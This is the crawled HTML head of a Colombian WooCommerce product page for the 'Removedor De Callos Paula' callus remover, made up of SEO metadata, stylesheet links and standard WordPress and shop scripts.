

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/removedor-de-callos-paula/
body_size: 82955
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Removedor Callos Paula Luce Pies Suaves</title>
	<meta name="description" content="Removedor De Callos Paula, es un producto que permite eliminar callosidades, mantener bellos tus talones y además deja tus pies suaves." />
	<link rel="canonical" href="https://quierete.com.co/producto/removedor-de-callos-paula/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Removedor Callos Paula Luce Pies Suaves" />
	<meta property="og:description" content="Removedor De Callos Paula, es un producto que permite eliminar callosidades, mantener bellos tus talones y además deja tus pies suaves." />
	<meta property="og:url" content="https://quierete.com.co/producto/removedor-de-callos-paula/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2026-01-17T02:30:33+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1016" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/removedor-de-callos-paula/","url":"https://quierete.com.co/producto/removedor-de-callos-paula/","name":"Removedor Callos Paula Luce Pies Suaves","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/removedor-de-callos-paula/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/removedor-de-callos-paula/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg","datePublished":"2021-01-20T22:03:21+00:00","dateModified":"2026-01-17T02:30:33+00:00","description":"Removedor De Callos Paula, es un producto que permite eliminar callosidades, mantener bellos tus talones y además deja tus pies suaves.","breadcrumb":{"@id":"https://quierete.com.co/producto/removedor-de-callos-paula/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/removedor-de-callos-paula/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/removedor-de-callos-paula/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg","width":1000,"height":1016,"caption":"Removedor De Callos Paula"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/removedor-de-callos-paula/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Removedor De Callos Paula x 30 ml"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
